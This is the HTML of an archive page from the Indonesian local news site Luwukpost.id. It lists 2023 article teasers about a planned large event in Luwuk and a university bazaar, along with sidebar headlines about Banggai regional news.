<article id="post-15265" class="gmr-smallthumb clearfix item-infinite post-15265 post type-post status-publish format-standard has-post-thumbnail category-banggai-brothers category-berita category-daerah category-ekonomi tag-pemda-banggai tag-pertumbuhan-ekonomi-banggai" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2023/01/03/bupati-banggai-luwuk-bersiap-gelar-event-berskala-besar/" itemprop="url" title="Tautan ke: Bupati Banggai : Luwuk Bersiap Gelar Event Berskala Besar" rel="bookmark"><img width="300" height="200" src="https://luwukpost.id/wp-content/uploads/2023/01/99590F8F-793B-494D-A4C7-29C98BF0E1B8-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://luwukpost.id/wp-content/uploads/2023/01/99590F8F-793B-494D-A4C7-29C98BF0E1B8-300x200.jpeg 300w, https://luwukpost.id/wp-content/uploads/2023/01/99590F8F-793B-494D-A4C7-29C98BF0E1B8-1024x684.jpeg 1024w, https://luwukpost.id/wp-content/uploads/2023/01/99590F8F-793B-494D-A4C7-29C98BF0E1B8-768x513.jpeg 768w, https://luwukpost.id/wp-content/uploads/2023/01/99590F8F-793B-494D-A4C7-29C98BF0E1B8-1536x1026.jpeg 1536w, https://luwukpost.id/wp-content/uploads/2023/01/99590F8F-793B-494D-A4C7-29C98BF0E1B8.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" title="99590F8F-793B-494D-A4C7-29C98BF0E1B8" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2023/01/03/bupati-banggai-luwuk-bersiap-gelar-event-berskala-besar/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bupati Banggai : Luwuk Bersiap Gelar Event Berskala Besar" rel="bookmark">Bupati Banggai : Luwuk Bersiap Gelar Event Berskala Besar</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/banggai-brothers/" rel="category tag">Banggai Brother’s</a>, <a href="https://luwukpost.id/kategori/berita/" rel="category tag">Berita</a>, <a href="https://luwukpost.id/kategori/daerah/" rel="category tag">Daerah</a>, <a href="https://luwukpost.id/kategori/ekonomi/" rel="category tag">Ekonomi</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2023-01-03T14:15:59+08:00">Selasa, 3 Januari 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin2/" title="Tautan ke: odat" itemprop="url"><span itemprop="name">odat</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Luwukpost.id, Luwuk — Memasuki awal Tahun 2023, Kabupaten Banggai selain tengah bersiap <a class="read-more" href="https://luwukpost.id/2023/01/03/bupati-banggai-luwuk-bersiap-gelar-event-berskala-besar/" title="Bupati Banggai : Luwuk Bersiap Gelar Event Berskala Besar" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-15262" class="gmr-smallthumb clearfix item-infinite post-15262 post type-post status-publish format-standard has-post-thumbnail category-pendidikan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2023/01/03/unismuh-luwuk-buka-baazar-ramaikan-muswil-muhammadiyah-ke-13-sulteng/" itemprop="url" title="Tautan ke: Unismuh Luwuk Buka Baazar,  Ramaikan Muswil Muhammadiyah ke-13 Sulteng" rel="bookmark"><img width="219" height="246" src="https://luwukpost.id/wp-content/uploads/2023/01/FB_IMG_1672714673306-267x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2023/01/FB_IMG_1672714673306-267x300.jpg 267w, https://luwukpost.id/wp-content/uploads/2023/01/FB_IMG_1672714673306-910x1024.jpg 910w, https://luwukpost.id/wp-content/uploads/2023/01/FB_IMG_1672714673306-768x864.jpg 768w, https://luwukpost.id/wp-content/uploads/2023/01/FB_IMG_1672714673306.jpg 1000w" sizes="auto, (max-width: 219px) 100vw, 219px" title="FB_IMG_1672714673306" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2023/01/03/unismuh-luwuk-buka-baazar-ramaikan-muswil-muhammadiyah-ke-13-sulteng/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Unismuh Luwuk Buka Baazar,  Ramaikan Muswil Muhammadiyah ke-13 Sulteng" rel="bookmark">Unismuh Luwuk Buka Baazar,  Ramaikan Muswil Muhammadiyah ke-13 Sulteng</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/pendidikan/" rel="category tag">Pendidikan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2023-01-03T10:59:38+08:00">Selasa, 3 Januari 2023</time><time class="updated" datetime="2024-10-21T10:00:50+08:00">Senin, 21 Oktober 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin2/" title="Tautan ke: odat" itemprop="url"><span itemprop="name">odat</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Luwukpost.id &#8211; Universitas Muhammadiyah (Unismuh) Luwuk akan menyelenggarakan Baazar dan pameran kreativitas <a class="read-more" href="https://luwukpost.id/2023/01/03/unismuh-luwuk-buka-baazar-ramaikan-muswil-muhammadiyah-ke-13-sulteng/" title="Unismuh Luwuk Buka Baazar,  Ramaikan Muswil Muhammadiyah ke-13 Sulteng" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
			<div class="text-center gmr-newinfinite">
				<div class="page-load-status">
					<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
						<div class="gmr-ajax-wrap">
							<div class="gmr-ajax-loader">
								<div></div>
								<div></div>
							</div>
						</div>
					</div>
					<p class="infinite-scroll-last">Tidak Ada Lagi Postingan yang Tersedia.</p>
					<p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p>
				</div><p><button class="view-more-button heading-text">Lihat Selengkapnya</button></p>
			</div>
			
	</main><!-- #main -->
	</div>
		</div></div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="media_image-34" class="widget widget_media_image"><img width="1067" height="1600" src="https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1.jpeg" class="image wp-image-103315  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1.jpeg 1067w, https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1-768x1152.jpeg 768w, https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1-1024x1536.jpeg 1024w" sizes="auto, (max-width: 1067px) 100vw, 1067px" title="WhatsApp Image 2025-12-24 at 19.59.09 (1)" /></div><div id="media_image-31" class="widget widget_media_image"><img width="1280" height="904" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-1.jpeg" class="image wp-image-102199  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-1.jpeg 1280w, https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-1-768x542.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="WhatsApp Image 2025-09-08 at 15.34.13 (1)" /></div><div id="media_image-32" class="widget widget_media_image"><img width="1280" height="904" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13.jpeg" class="image wp-image-102200  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13.jpeg 1280w, https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-768x542.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="WhatsApp Image 2025-09-08 at 15.34.13" /></div><div id="media_image-22" class="widget widget_media_image"><img width="595" height="841" src="https://luwukpost.id/wp-content/uploads/2025/08/BERITA-ACARA-HASIL-SELEKSI-BPSK-KAB-BANGGAI20250807_20_001.png" class="image wp-image-101876  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="BERITA ACARA HASIL SELEKSI BPSK KAB BANGGAI20250807_20_001" /></div><div id="media_image-23" class="widget widget_media_image"><img width="595" height="841" src="https://luwukpost.id/wp-content/uploads/2025/08/BERITA-ACARA-HASIL-SELEKSI-BPSK-KAB-BANGGAI20250807_20_002.png" class="image wp-image-101877  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="BERITA ACARA HASIL SELEKSI BPSK KAB BANGGAI20250807_20_002" /></div><div id="media_image-18" class="widget widget_media_image"><img width="1140" height="1600" src="https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42.jpeg" class="image wp-image-101051  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42.jpeg 1140w, https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42-768x1078.jpeg 768w, https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42-1094x1536.jpeg 1094w" sizes="auto, (max-width: 1140px) 100vw, 1140px" title="WhatsApp Image 2025-06-04 at 23.39.42" /></div><div id="newkarma-rp-3" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Metro<a href="/kategori/metro" class="widget-url" title="Tautan ke: /kategori/metro"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2026/01/11/muhammad-iqbal-abdullah-k-mari-terpilih-kembali-pimpin-amsi-sulteng-2026-2030/" itemprop="url" title="Tautan ke: Muhammad Iqbal–Abdullah K Mari Terpilih Kembali Pimpin AMSI Sulteng 2026–2030" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2026/01/IMG-20260110-WA0059-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20260110-WA0059" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2026/01/11/muhammad-iqbal-abdullah-k-mari-terpilih-kembali-pimpin-amsi-sulteng-2026-2030/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Muhammad Iqbal–Abdullah K Mari Terpilih Kembali Pimpin AMSI Sulteng 2026–2030">Muhammad Iqbal–Abdullah K Mari Terpilih Kembali Pimpin AMSI Sulteng 2026–2030</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Minggu, 11 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/23/perayaan-12-tahun-gmni-luwuk-banggai-dipenuhi-aksi-kemanusiaan/" itemprop="url" title="Tautan ke: Perayaan 12 Tahun GMNI Luwuk Banggai Dipenuhi Aksi Kemanusiaan" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-150x150.jpg 150w, https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-768x768.jpg 768w, https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-1536x1536.jpg 1536w, https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-2048x2048.jpg 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20251123-WA0067" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/23/perayaan-12-tahun-gmni-luwuk-banggai-dipenuhi-aksi-kemanusiaan/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Perayaan 12 Tahun GMNI Luwuk Banggai Dipenuhi Aksi Kemanusiaan">Perayaan 12 Tahun GMNI Luwuk Banggai Dipenuhi Aksi Kemanusiaan</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Minggu, 23 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251106-WA0019-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20251106-WA0019" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra">Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Sabtu, 8 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/10/05/sop-dijalankan-panitia-road-race-2025-banggai-pastikan-penanganan-cepat-dan-tepat/" itemprop="url" title="Tautan ke: SOP Dijalankan, Panitia Road Race 2025 Banggai Pastikan Penanganan Cepat dan Tepat" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/10/IMG_20251005_151240_516-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG_20251005_151240_516" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/10/05/sop-dijalankan-panitia-road-race-2025-banggai-pastikan-penanganan-cepat-dan-tepat/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: SOP Dijalankan, Panitia Road Race 2025 Banggai Pastikan Penanganan Cepat dan Tepat">SOP Dijalankan, Panitia Road Race 2025 Banggai Pastikan Penanganan Cepat dan Tepat</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Minggu, 5 Oktober 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/10/03/bantuan-sosial-banggai-diawasi-kejari-penerima-wajib-hati-hati/" itemprop="url" title="Tautan ke: Bantuan Sosial Banggai Diawasi Kejari, Penerima Wajib Hati-hati" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/10/IMG-20251003-WA0045-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20251003-WA0045" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/10/03/bantuan-sosial-banggai-diawasi-kejari-penerima-wajib-hati-hati/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Bantuan Sosial Banggai Diawasi Kejari, Penerima Wajib Hati-hati">Bantuan Sosial Banggai Diawasi Kejari, Penerima Wajib Hati-hati</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Jumat, 3 Oktober 2025</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="newkarma-rp-7" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Opini<a href="/kategori/opini" class="widget-url" title="Tautan ke: /kategori/opini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/09/08/menguatnya-bawaslu-pasca-putusan-mahkamah-konstitusi-nomor-104-puu-xxiii-2025-menata-ulang-relasi-kelembagaan-pemilu/" itemprop="url" title="Tautan ke: Menguatnya Bawaslu Pasca Putusan Mahkamah Konstitusi Nomor 104/PUU-XXIII/2025 Menata Ulang Relasi Kelembagaan Pemilu" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-22.04.24-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-09-08 at 22.04.24 (1)" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/09/08/menguatnya-bawaslu-pasca-putusan-mahkamah-konstitusi-nomor-104-puu-xxiii-2025-menata-ulang-relasi-kelembagaan-pemilu/" class="rp-title" itemprop="url" title="Tautan ke: Menguatnya Bawaslu Pasca Putusan Mahkamah Konstitusi Nomor 104/PUU-XXIII/2025 Menata Ulang Relasi Kelembagaan Pemilu">Menguatnya Bawaslu Pasca Putusan Mahkamah Konstitusi Nomor 104/PUU-XXIII/2025 Menata Ulang Relasi Kelembagaan Pemilu</a>									<div class="gmr-metacontent">
										<div class="date-links">Senin, 8 September 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/08/11/bangga-akhirnya-banggai-menjadi-kabupaten-layak-anak-tingkat-pratama/" itemprop="url" title="Tautan ke: Bangga! Akhirnya Banggai Menjadi Kabupaten Layak Anak tingkat Pratama." rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/08/IMG-20250811-WA0110-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250811-WA0110" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/08/11/bangga-akhirnya-banggai-menjadi-kabupaten-layak-anak-tingkat-pratama/" class="rp-title" itemprop="url" title="Tautan ke: Bangga! Akhirnya Banggai Menjadi Kabupaten Layak Anak tingkat Pratama.">Bangga! Akhirnya Banggai Menjadi Kabupaten Layak Anak tingkat Pratama.</a>									<div class="gmr-metacontent">
										<div class="date-links">Senin, 11 Agustus 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/06/21/vertigo-saat-dunia-terasa-berputar-apa-yang-sebenarnya-terjadi/" itemprop="url" title="Tautan ke: Vertigo: Saat Dunia Terasa Berputar, Apa yang Sebenarnya Terjadi?" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0044-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250618-WA0044" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/06/21/vertigo-saat-dunia-terasa-berputar-apa-yang-sebenarnya-terjadi/" class="rp-title" itemprop="url" title="Tautan ke: Vertigo: Saat Dunia Terasa Berputar, Apa yang Sebenarnya Terjadi?">Vertigo: Saat Dunia Terasa Berputar, Apa yang Sebenarnya Terjadi?</a>									<div class="gmr-metacontent">
										<div class="date-links">Sabtu, 21 Juni 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/06/20/harapan-penanggulangan-stunting-di-banggai-semakin-terbuka/" itemprop="url" title="Tautan ke: Harapan Penanggulangan Stunting di Banggai Semakin Terbuka" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250620-WA0129-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250620-WA0129" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/06/20/harapan-penanggulangan-stunting-di-banggai-semakin-terbuka/" class="rp-title" itemprop="url" title="Tautan ke: Harapan Penanggulangan Stunting di Banggai Semakin Terbuka">Harapan Penanggulangan Stunting di Banggai Semakin Terbuka</a>									<div class="gmr-metacontent">
										<div class="date-links">Jumat, 20 Juni 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/06/19/mencegah-kejang-pada-orang-dewasa-dari-rumah-langkah-sederhana-yang-berdampak-besar/" itemprop="url" title="Tautan ke: Mencegah Kejang pada Orang Dewasa dari Rumah: Langkah Sederhana yang Berdampak Besar" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043-150x150.jpg 150w, https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043-768x768.jpg 768w, https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250618-WA0043" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/06/19/mencegah-kejang-pada-orang-dewasa-dari-rumah-langkah-sederhana-yang-berdampak-besar/" class="rp-title" itemprop="url" title="Tautan ke: Mencegah Kejang pada Orang Dewasa dari Rumah: Langkah Sederhana yang Berdampak Besar">Mencegah Kejang pada Orang Dewasa dari Rumah: Langkah Sederhana yang Berdampak Besar</a>									<div class="gmr-metacontent">
										<div class="date-links">Kamis, 19 Juni 2025</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="media_image-8" class="widget widget_media_image"><img width="330" height="600" src="https://luwukpost.id/wp-content/uploads/2025/01/img_Asset-37_om.png" class="image wp-image-99640  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="img_Asset 37_om" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://luwukpost.id/" class="custom-footerlogo-link" itemprop="url" title="Luwukpost.id"><img src="https://luwukpost.id/wp-content/uploads/2024/10/White_LuwukPost_1_logo.png" alt="Luwukpost.id" title="Luwukpost.id" itemprop="image" /></a></div><div align="" class="lp-address"></div><a href="https://wa.me/82347033222?text=Info%20pemasangan%20iklan%20"><img class="alignnone wp-image-518" src="https://luwukpost.id/wp-content/uploads/2024/10/109-whatsapp-90x90-1.png" alt="WhatsApp Icon" width="30" height="30" /></a>					<ul class="footer-social-icon pull-right"><li><a href="#" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="#" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li><a href="#" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0C5.829 0 5.556.01 4.703.048C3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7C.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297c.04.852.174 1.433.372 1.942c.205.526.478.972.923 1.417c.444.445.89.719 1.416.923c.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417c.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046c.78.035 1.204.166 1.486.275c.373.145.64.319.92.599c.28.28.453.546.598.92c.11.281.24.705.275 1.485c.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598c-.28.11-.704.24-1.485.276c-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598a2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485c-.038-.843-.046-1.096-.046-3.233c0-2.136.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486c.145-.373.319-.64.599-.92c.28-.28.546-.453.92-.598c.282-.11.705-.24 1.485-.276c.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92a.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217a4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334a2.667 2.667 0 0 1 0-5.334z"/></g></svg></a></li><li><a href="#" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.13em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 